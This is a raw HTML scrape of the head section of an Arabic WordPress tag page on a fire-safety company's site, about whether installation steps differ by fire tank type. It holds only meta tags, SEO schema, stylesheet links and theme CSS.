

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ncss-eg.com/tag/%D9%87%D9%84-%D8%AA%D8%AE%D8%AA%D9%84%D9%81-%D8%A7%D9%84%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A7%D8%A8%D9%82%D8%A9-%D8%A8%D8%A7%D8%AE%D8%AA%D9%84%D8%A7%D9%81-%D9%86%D9%88%D8%B9%D9%8A/
body_size: 14885
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">

			<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
	
<!-- تحسين محرك البحث بواسطة رانك ماث - https://rankmath.com/ -->
<title>هل تختلف الخطوات السابقة باختلاف نوعية خزان الحريق المُراد وضعه؟ - National Co.</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="هل تختلف الخطوات السابقة باختلاف نوعية خزان الحريق المُراد وضعه؟ - National Co." />
<meta property="og:url" content="https://ncss-eg.com/tag/%d9%87%d9%84-%d8%aa%d8%ae%d8%aa%d9%84%d9%81-%d8%a7%d9%84%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a8%d8%a7%d8%ae%d8%aa%d9%84%d8%a7%d9%81-%d9%86%d9%88%d8%b9%d9%8a/" />
<meta property="og:site_name" content="National Co." />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="هل تختلف الخطوات السابقة باختلاف نوعية خزان الحريق المُراد وضعه؟ - National Co." />
<meta name="twitter:label1" content="مقالات" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://ncss-eg.com/#person","name":"National Co."},{"@type":"WebSite","@id":"https://ncss-eg.com/#website","url":"https://ncss-eg.com","name":"National Co.","publisher":{"@id":"https://ncss-eg.com/#person"},"inLanguage":"ar"},{"@type":"CollectionPage","@id":"https://ncss-eg.com/tag/%d9%87%d9%84-%d8%aa%d8%ae%d8%aa%d9%84%d9%81-%d8%a7%d9%84%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a8%d8%a7%d8%ae%d8%aa%d9%84%d8%a7%d9%81-%d9%86%d9%88%d8%b9%d9%8a/#webpage","url":"https://ncss-eg.com/tag/%d9%87%d9%84-%d8%aa%d8%ae%d8%aa%d9%84%d9%81-%d8%a7%d9%84%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a8%d8%a7%d8%ae%d8%aa%d9%84%d8%a7%d9%81-%d9%86%d9%88%d8%b9%d9%8a/","name":"\u0647\u0644 \u062a\u062e\u062a\u0644\u0641 \u0627\u0644\u062e\u0637\u0648\u0627\u062a \u0627\u0644\u0633\u0627\u0628\u0642\u0629 \u0628\u0627\u062e\u062a\u0644\u0627\u0641 \u0646\u0648\u0639\u064a\u0629 \u062e\u0632\u0627\u0646 \u0627\u0644\u062d\u0631\u064a\u0642 \u0627\u0644\u0645\u064f\u0631\u0627\u062f \u0648\u0636\u0639\u0647\u061f - National Co.","isPartOf":{"@id":"https://ncss-eg.com/#website"},"inLanguage":"ar"}]}</script>
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="National Co. &laquo; الخلاصة" href="https://ncss-eg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Co. &laquo; خلاصة التعليقات" href="https://ncss-eg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Co. &laquo; هل تختلف الخطوات السابقة باختلاف نوعية خزان الحريق المُراد وضعه؟ خلاصة الوسوم" href="https://ncss-eg.com/tag/%d9%87%d9%84-%d8%aa%d8%ae%d8%aa%d9%84%d9%81-%d8%a7%d9%84%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a8%d8%a7%d8%ae%d8%aa%d9%84%d8%a7%d9%81-%d9%86%d9%88%d8%b9%d9%8a/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ncss-eg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://ncss-eg.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://ncss-eg.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://ncss-eg.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ncss-eg.com/wp-content/themes/jevelin/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-plugins-css' href='https://ncss-eg.com/wp-content/themes/jevelin/css/plugins.css?ver=6.9' type='text/css' media='all' />
<style id='jevelin-plugins-inline-css' type='text/css'>
body {}
/*# sourceURL=jevelin-plugins-inline-css */
</style>
<link rel='stylesheet' id='jevelin-shortcodes-css' href='https://ncss-eg.com/wp-content/themes/jevelin/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-styles-css' href='https://ncss-eg.com/wp-content/themes/jevelin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-responsive-css' href='https://ncss-eg.com/wp-content/themes/jevelin/css/responsive.css?ver=6.9' type='text/css' media='all' />
<style id='jevelin-responsive-inline-css' type='text/css'>
.cf7-required:after,.woocommerce ul.products li.product a h3:hover,.woocommerce ul.products li.product ins,.post-title h2:hover,.sh-team:hover .sh-team-role,.sh-team-style4 .sh-team-role,.sh-team-style4 .sh-team-icon:hover i,.sh-header-search-submit,.woocommerce .woocommerce-tabs li.active a,.woocommerce .required,.sh-woocommerce-products-style3 .woocommerce ul.products li.product .add_to_cart_button:hover,.sh-woocommerce-products-style3 .woocommerce ul.products li.product .sh-woo-post-content-container .button:hover,.woocommerce .sh-woocommerce-products-style3 ul.products li.product .add_to_cart_button:hover,.woocommerce .sh-woocommerce-products-style3 ul.products li.product .sh-woo-post-content-container .button:hover,.woocommerce .sh-woocommerce-products-style3 ul.products li.product .woocommerce-loop-product__title:hover,.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a,.sh-jevelin-style3 .sh-increase-numbers span:hover,.woocommerce div.product p.price,.woocomerce-styling li.product .amount,.post-format-icon,.sh-accent-color,.sh-blog-tag-item:hover h6,ul.page-numbers a:hover,.sh-portfolio-single-info-item i,.sh-filter-item.active,.sh-filter-item:hover,.sh-nav .sh-nav-cart li.menu-item-cart .mini_cart_item .amount,.sh-pricing-button-style3,#sidebar a:not(.sh-social-widgets-item):hover,.logged-in-as a:hover,.woocommerce table.shop_table.cart a:hover,.wrap-forms sup:before,.sh-comment-date a:hover,.reply a.comment-edit-link,.comment-respond #cancel-comment-reply-link,.sh-portfolio-title:hover,.sh-portfolio-single-related-mini h5:hover,.sh-header-top-10 .header-contacts-details-large-icon i,.sh-unyson-frontend-test.active,.plyr--full-ui input[type=range],.woocommerce td.woocommerce-grouped-product-list-item__label a:hover,.sh-accent-color-hover:hover {color: #003370!important;}.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,.sh-jevelin-style3 .woocommerce-progress.step1 .woocommerce-header-item-cart,.sh-jevelin-style3 .woocommerce-progress.step2 .woocommerce-header-item-checkout,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.masonry2 .post-content-container a.post-meta-comments:hover,.sh-header-builder-edit:hover {background-color: #003370;}.contact-form input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,.sh-404-button,.woocommerce .wc-forward,.woocommerce .checkout-button,.woocommerce div.product form.cart button,.woocommerce .button:not(.add_to_cart_button),.sh-blog-tag-item,.sh-comments .submit,.sh-sidebar-search-active .search-field,.sh-nav .sh-nav-cart .buttons a.checkout,ul.page-numbers .current,ul.page-numbers .current:hover,.post-background,.post-item .post-category .post-category-list,.cart-icon span,.comment-input-required,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.woocommerce #respond input#submit,.sh-portfolio-overlay1-bar,.sh-pricing-button-style4,.sh-pricing-button-style11,.sh-revslider-button2,.sh-portfolio-default2 .sh-portfolio-title,.sh-recent-posts-widgets-count,.sh-filter-item.active:after,.blog-style-largedate .post-comments,.sh-video-player-style1 .sh-video-player-image-play,.sh-video-player-style2 .sh-video-player-image-play:hover,.sh-video-player-style2 .sh-video-player-image-play:focus,.woocommerce .woocommerce-tabs li a:after,.sh-image-gallery .slick-dots li.slick-active button,.sh-recent-posts-carousel .slick-dots li.slick-active button,.sh-recent-products-carousel .slick-dots li.slick-active button,.sh-settings-container-bar .sh-progress-status-value,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit,.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content,.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content,.sh-woocommerce-categories-count,.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover,.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover,.sh-icon-group-style2 .sh-icon-group-item:hover,.sh-text-background,.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-range {background-color: #003370!important;}.sh-cf7-style4 form input:not(.wpcf7-submit):focus {border-bottom-color: #003370;}::selection {background-color: #003370!important;color: #fff;}::-moz-selection {background-color: #003370!important;color: #fff;}.woocommerce .woocommerce-tabs li.active a {border-bottom-color: #003370!important;}#header-quote,.sh-dropcaps-full-square-tale:after,.sh-blog-tag-item:after,.widget_tag_cloud a:hover:after,.widget_product_tag_cloud a:hover:after {border-left-color: #003370!important;}.cart-icon .cart-icon-triangle-color {border-right-color: #003370!important;}.sh-back-to-top:hover,.widget_price_filter .ui-slider .ui-slider-handle,.sh-sidebar-search-active .search-field:hover,.sh-sidebar-search-active .search-field:focus,.sh-cf7-style2 form p input:not(.wpcf7-submit):focus,.sh-cf7-style2 form p textarea:focus,.sh-jevelin-style3 .order-total .woocommerce-Price-amount {border-color: #003370!important;}.post-item .post-category .arrow-right {border-left-color: #003370;}.woocommerce .wc-forward:hover,.woocommerce .button:not(.add_to_cart_button):hover,.woocommerce .checkout-button:hover,.woocommerce #respond input#submit:hover,.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.sh-video-player-image-play:hover,.sh-404-button:hover,.post-password-form input[type="submit"],.sh-pricing-button-style11:hover,.sh-revslider-button2.spacing-animation:not(.inverted):hover {background-color: #001350!important;}.sh-cf7-unyson form .wpcf7-submit {background-size: 200% auto;background-image: linear-gradient(to right, #003370 , #001350, #001350);}.sh-mini-overlay-container,.sh-portfolio-overlay-info-box,.sh-portfolio-overlay-bottom .sh-portfolio-icon,.sh-portfolio-overlay-bottom .sh-portfolio-text,.sh-portfolio-overlay2-bar,.sh-portfolio-overlay2-data,.sh-portfolio-overlay3-data {background-color: rgba(0,51,112,0.75)!important;}.woocommerce-progress {background-color: rgba(0,51,112,0.07);}.woocommerce-progress-item {color: rgba(0,51,112,0.5);}.sh-jevelin-style3 .sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: rgba(0,51,112,0.12)!important;}.widget_price_filter .ui-slider .ui-slider-range {background-color: rgba(0,51,112,0.5)!important;}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2,.sh-overlay-style1,.sh-portfolio-overlay4 {background-color: rgba(0,51,112,0.8)!important;}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a,.sh-header .sh-nav > .current-menu-item > a,.sh-header-left-side .sh-nav > .current_page_item > a {color: #0f4079!important;}.sh-popover-mini:not(.sh-popover-mini-dark) {background-color: #003370;}.sh-popover-mini:not(.sh-popover-mini-dark):before {border-color: transparent transparent #003370 #003370!important;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #001350;}
/*# sourceURL=jevelin-responsive-inline-css */
</style>
<link rel='stylesheet' id='jevelin-ie-css' href='https://ncss-eg.com/wp-content/themes/jevelin/css/ie.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-font-awesome-css' href='https://ncss-eg.com/wp-content/themes/jevelin/assets/plugins/font-awesome-4/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-theme-settings-css' href='https://ncss-eg.com/wp-content/uploads/jevelin-dynamic-styles.css?ver=435360788' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://ncss-eg.com/wp-content/themes/jevelin/css/plugins/plyr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-default-font-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-default-font2-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ncss-eg.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.2' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-child-style-css' href='https://ncss-eg.com/wp-content/themes/jevelin-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-overwrite-css' href='https://ncss-eg.com/wp-content/themes/jevelin-child/style-overwrite.css?ver=6.9' type='text/css' media='all' />
